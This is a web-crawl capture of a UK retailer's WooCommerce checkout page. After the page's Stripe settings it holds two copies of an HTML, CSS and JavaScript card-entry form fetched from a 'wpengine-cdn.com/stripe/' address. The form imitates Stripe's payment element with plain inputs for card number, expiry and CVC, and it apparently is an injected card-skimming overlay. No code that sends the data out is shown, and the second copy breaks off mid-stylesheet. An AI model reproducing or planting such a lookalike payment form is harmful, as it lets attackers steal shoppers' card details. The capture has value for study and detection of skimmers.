255)","borderBottomColor":"rgb(204, 204, 204)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.909091px","borderLeftColor":"rgb(204, 204, 204)","borderLeftStyle":"solid","borderLeftWidth":"0.909091px","borderRightColor":"rgb(204, 204, 204)","borderRightStyle":"solid","borderRightWidth":"0.909091px","borderTopColor":"rgb(204, 204, 204)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.909091px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSize":"15px","fontWeight":"300","letterSpacing":"normal","lineHeight":"40px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSize":"15px","fontWeight":"300","letterSpacing":"normal","lineHeight":"18px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSize":"15px","fontWeight":"300","letterSpacing":"normal","lineHeight":"40px","paddingBottom":"0px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSize":"15px","fontWeight":"300","letterSpacing":"normal","lineHeight":"40px","paddingBottom":"0px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"0e4836ca1d","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script>
jQuery( document ).ready(function() {
 
	jQuery(".sign_up").click(function(e) {
		 
		jQuery('html, body').animate({
        scrollTop: jQuery
		
		("#news_letter").offset().top
    }, 2000); 
	e.preventDefault();
	});
	
  
});  
</script>





 <script>
 
jQuery(document).ready(function() {
    jQuery('.category').change(function() {
        if (jQuery(this).is(':checked')) {
            jQuery('.category').not(this).prop('checked', false);
        }
    });
    
jQuery('.nav-footer h2').on('click', function() {
    const nextElement = jQuery(this).next();

    if (nextElement.hasClass('active-footer-menu')) {
        nextElement.removeClass('active-footer-menu');
    } else {
        nextElement.addClass('active-footer-menu');
    }
});
});
</script> 
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4563
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4487
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
